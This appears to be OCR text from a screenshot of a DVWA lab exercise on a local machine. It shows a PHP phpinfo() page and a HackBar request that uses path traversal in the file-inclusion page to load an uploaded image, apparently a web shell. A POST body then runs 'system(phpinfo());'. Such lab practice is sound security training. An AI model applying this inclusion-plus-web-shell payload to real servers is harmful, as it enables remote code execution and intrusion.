 PHP Version 7.3.4
php
System Windows NT MUMUZI 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--
enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 H HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://127.0.0.1/DVWA/vulnerabilities/fi/?page=../../hackable/uploads/ma.jpg
Use POST method
enctype
application/x-www-form-urlencoded
Body
123=system(phpinfo());